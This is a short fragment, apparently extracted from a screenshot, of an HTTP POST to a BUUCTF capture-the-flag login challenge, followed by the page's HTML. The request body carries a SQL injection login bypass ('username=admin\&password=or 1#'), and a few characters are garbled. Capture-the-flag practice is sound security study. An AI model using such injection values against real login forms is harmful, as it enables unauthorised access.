 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://4e9178a7-87f3-4245-a5ed-2d3ca3681d40.node3.buuoj.cn/index.
php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin\&password=or 1#
class="submit">□□</button>
</form>
<br><br>
<div class='logo'>BJD needs to be
stronger</div> </div>
</div>
<div id="particles-js"><canvas
class="particles-js-canvas-el" style="width: 100%; height:
100%;" width="3360" height="1780"></canvas></div>
<script type="text/javascript"
src="./files/jquery.min.js"></script>
<script type="text/javascript"
src="./files/jquery.animsition.js"></script>
<script src="./files/particles.min.js"></script>